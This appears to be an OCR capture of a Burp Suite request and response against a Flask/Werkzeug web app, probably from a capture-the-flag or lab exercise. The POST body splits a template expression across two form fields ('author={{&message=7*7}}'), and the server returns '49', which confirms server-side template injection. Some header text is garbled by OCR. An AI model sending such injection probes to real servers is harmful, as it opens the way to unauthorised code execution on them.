 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 31.97.187.222:5000
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://31.97.187.222:5000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
gned-exchange;v=b3;q=0.7
11 Referer: http://31.97.187.222:5000/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 author={{&message=7*7}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sat, 20 Sep 2025 10:43:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 37
6 Connection: close
7
8 <h2>
Message to the world from, 49<h2>